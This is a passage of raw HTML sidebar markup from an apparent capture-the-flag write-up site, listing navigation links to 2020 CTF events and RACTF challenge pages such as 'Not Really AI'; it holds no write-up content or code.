disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b4qt6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b4qt6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/hacktivity-con">Hacktivity Con<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b4ut6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b4ut6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/houseplant">Houseplant<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b52t6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b52t6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/hsctf">HSCTF<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b56t6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b56t6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/nahamconctf">NahamConCTF<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b5at6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b5at6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/plaid">Plaid<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b5et6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b5et6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/ractf">RACTF<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b5it6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b5it6j5kqiv5ubsnpfivb_)"></rect></svg></button></a><div class="flex flex-col overflow-hidden" style="opacity:0;height:0px"><ul class="flex flex-col gap-y-0.5 ml-5 my-2 border-tint-subtle sidebar-list-default:border-l sidebar-list-line:border-l break-anywhere"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/ractf/misc">Misc<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b4rpit6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b4rpit6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/ractf/osint">OSINT<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b5bpit6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b5bpit6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/ractf/pwn">Pwn<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b5rpit6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b5rpit6j5kqiv5ubsnpfivb_)"></rect></svg></button></a><div class="flex flex-col overflow-hidden" style="opacity:0;height:0px"><ul class="flex flex-col gap-y-0.5 ml-5 my-2 border-tint-subtle sidebar-list-default:border-l sidebar-list-line:border-l break-anywhere"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/ractf/pwn/finches-in-a-pie">Finches in a Pie</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/ractf/pwn/finches-in-a-stack">Finches in a stack</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/ractf/pwn/solved-in-a-flash">Solved in a flash</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/ractf/pwn/puffer-overflow">Puffer Overflow<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_mabprpit6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_mabprpit6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance text-sm contrast-more:hover:ring-1 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px font-semibold sidebar-list-line:before:w-0.5 before:bg-primary-solid text-primary-subtle sidebar-list-pill:bg-primary [html.sidebar-list-pill.theme-muted_&amp;]:bg-primary-hover [html.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary-hover [html.sidebar-filled.sidebar-list-pill.theme-muted_&amp;]:bg-primary [html.sidebar-filled.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary hover:bg-primary-hover hover:text-primary hover:before:bg-primary-solid-hover hover:sidebar-list-pill:bg-primary-hover contrast-more:text-primary contrast-more:hover:text-primary-strong contrast-more:bg-primary contrast-more:ring-1 contrast-more:ring-primary contrast-more:hover:ring-primary-hover" data-active="true" aria-current="page" href="/writeups/2020-writeups/ractf/pwn/not-really-ai">Not Really AI</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none 